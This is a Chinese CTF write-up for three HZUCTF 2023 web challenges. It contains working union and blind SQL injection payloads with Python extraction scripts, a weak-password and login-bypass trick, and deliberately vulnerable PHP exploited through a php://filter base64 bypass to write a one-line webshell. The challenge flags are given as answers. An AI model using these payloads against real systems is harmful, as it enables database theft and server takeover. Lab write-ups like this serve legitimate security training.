文章目录
Web题目镜像如下:
docker pull lauaiwin/hzuctf-flaskrce:latest
docker pull lauaiwin/hzuctf-ezphp:latest
docker pull lauaiwin/hzuctf-babysql:latest
docker pull lauaiwin/hzuctf-sign:latest
docker pull lauaiwin/hzuctf-ezupload:latest
Web-签到
通过location跳转了,所以你看不到第一个进入的页面,通过Burpsuite拦截或者直接F12进行包记录都可以看到flag

题目源码:
<?php
header("hzu2023:flag{w3lc0m3_t0_hzu2023hhhhhhhhhhhh}");
header("location:./secret.php");
echo "flag{this_is_not_flag}";
Web-babysqli


一道简单的sql注入题,没有任何过滤,注入方式也是多种多样,登录处还有弱口令,以下提供多种解。
登录框,可以直接使用admin admin弱口令登录


根据回显不同,可得知存在注入,然后就是猜字段,猜表名,猜列名等一系列操作,当然这里也可以使用盲注等。
#猜解字段为3
http://120.79.29.170:49271/secrets.php?id=1' order by 3--+

#得数据库名hzuctf
http://120.79.29.170:49271/secrets.php?id=-1' union select 1,database(),3--+

#得表名articles,flag,users
http://120.79.29.170:49271/secrets.php?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3--+

#得字段flAg
http://120.79.29.170:49271/secrets.php?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema="hzuctf" and table_name='flag'),3--+

#得到flag
http://120.79.29.170:49271/secrets.php?id=-1' union select 1,(select flAg from flag),3--+
这里登录可以使用万能密码,按出F12会有登录的sql语句提示。
以下是注入的脚本:
import time

import requests

r = requests.session()
url1 = 'http://120.79.29.170:49271//login.php'
data = {


    'username': 'admin" or 1#',
    'password': 1
}
r.post(url1, data, allow_redirects=True)
flag = ''
for i in range(1, 100):
    min = 1
    max = 130
    mid = int((min + max) / 2)
    while min < max:
        url = 'http://120.79.29.170:49271/secrets.php?'
        # payload = f"id=1' xor if(ascii(substr((select database()),{i},1))>{mid},1,0)%23"  # hzuctf
        # payload=f"id=1' xor if(ascii(substr((select group_concat(table_name)from information_schema.tables where table_schema=database()),{i},1))>{mid},1,0)%23" #articles.flag,users
        payload = f"id=1' xor if(ascii(substr((select group_concat(column_name)from information_schema.columns where table_name='flag'),{

      i},1))>{

      mid},1,0)%23"  # flAg
        # payload = f"id=1' xor if(ascii(substr((select(flAg)from(hzuctf.flag)),{i},1))>{mid},1,0)%23"
        url = url + payload
        resp = r.get(url)
        time.sleep(0.5)
        if 'I_never_thought_it_happened' in resp.text:
            min = mid + 1
            mid = int((min + max) / 2)
        else:
            max = mid
            mid = int((min + max) / 2)
    flag += chr(mid)
    print(flag)

或者直接在登录处注入也可以,以下是脚本:
import time

import requests

flag=''
url = 'http://120.79.29.170:49271//login.php'
for i in range(1, 100):
    min = 1
    max = 130
    mid = int((min + max) / 2)
    while min < max:
        data = {


            'username': f'admin" and if(ascii(substr((select group_concat(column_name)from information_schema.columns where table_name="flag"),{

      i},1))>{

      mid},1,0)#',
            # 'username': f'admin" and if(ascii(substr((select flAg from flag),{i},1))>{mid},1,0)#'
            'password': 1
        }
        resp = requests.post(url,data=data)
        time.sleep(0.5)
        if '"code":"1"' in resp.text:
            min = mid + 1
            mid = int((min + max) / 2)
        else:
            max = mid
            mid = int((min + max) / 2)
    flag += chr(mid)
    print(flag)
Web-ezphp
一道利用php特性进行绕过的题目,主要是死亡绕过,因为php:filter// 这种协议流能够联合base64,rot13等各种转换使用,所以这里绕过方式有很多。
源码如下:
<?php
error_reporting(0);
highlight_file(__FILE__);
$content=$_GET['hz_u.ctf'];
$name=$_GET['name'];
$number =$_GET['text'];
if($_GET['a'] != $_GET['b'] && md5($_GET['a']) == md5($_GET['b'])) {


    if ($number='HZUCTF2023') {


        if ($_GET['d'] != 9876543 && intval($_GET['d'], 0) === 9876543) {


            if(isset($content)&&isset($name)){


                $real_content = '<?php die("May be you need some trick");'. $content . '?>';
                file_put_contents($name,$real_content);
            }

        }
        else{


            die("level3");
        }


    }
    else{


        die("level2");
    }
}
else{


    die('level1');
}
这里有一个坑,php在接收GET的参数的时候,.和[都会被转_有且仅转换第一次,因此这里的参数要变成hz[u.ctf
死亡绕过方式解题如下(方式很多,可以自己研究研究):

可以直接进入base64的写入,之所以要加一个a,因为要令<?php die(“May be you need some trick”);完美解码,去除base64中没有的字符变成phpdieMaybeyouneedsometrick,一共27个字符,加一个字符变成28个字符,28*8%6刚好为0,前面被完美解码,后面的构造一句话木马解码就不会被干扰。

